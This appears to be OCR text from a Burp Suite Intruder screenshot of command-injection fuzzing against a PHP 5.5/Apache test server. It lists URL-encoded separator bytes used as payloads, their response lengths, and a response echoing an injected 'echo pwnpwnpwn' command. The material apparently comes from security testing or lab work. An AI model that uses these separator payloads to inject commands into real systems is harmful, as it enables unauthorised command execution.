 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
10 %0a 200 239
38 %26 200 239
9 %09 200 237
11 %0b 200 237
12 %0c 200 237
40 %28 200 237
43 %2b 200 237
44 %2c 200 237
46 %2e 200 237
47 %2f 200 237
58 %3a 200 237
59 %3b 200 237
61 %3d 200 237
91 %5b 200 237
92 %5c 200 237
93 %5d 200 237
0 200 226
1 %01 200 226
2 %02 200 226
3 %03 200 226
4 %04 200 226
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 May 2019 05:45:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 34
Connection: close
Content-Type: text/html
CMD: echo▯pwnpwnpwn<br>pwnpwnpwn
? < + > Type a search term 0 matches
Finished